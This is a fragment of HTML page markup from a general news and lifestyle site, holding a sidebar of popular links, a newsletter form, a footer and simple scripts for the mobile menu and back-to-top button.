                                    <span>Imt 533 Dijelovi Auto Dijelovi Za Popularne Automobile U</span>
                                </a>
                                <span class="most-visit-count">3 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://coronaforo.com/lowongan-kerja-pt-bogasari-flour-mills-surabaya-sentra-loker" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Lowongan Kerja Pt Bogasari Flour Mills Surabaya Sentra Loker</span>
                                </a>
                                <span class="most-visit-count">3 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            CoronaForo Insights is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 CoronaForo Insights. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c0de96485744214b93a1effeefeb65e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

